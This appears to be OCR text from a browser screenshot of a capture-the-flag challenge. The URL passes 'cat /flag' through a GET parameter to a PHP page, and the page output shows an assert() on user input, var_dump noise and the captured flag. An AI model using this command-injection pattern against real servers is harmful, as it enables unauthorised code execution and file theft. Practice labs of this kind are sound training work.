 不安全 | 7c94b271-540e-4f65-b0cb-b565d67bad97.node3.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
应用 微软 Bing 搜索 -... 安全研发部 首页-深信服科技企... YEEKIT_智能语言工... WooYun - 服务端... 收藏到有道云笔记
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" }
string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" }
_68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{dd5f04a2-35d2-475c-8fb8-
561ffbeb06df} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File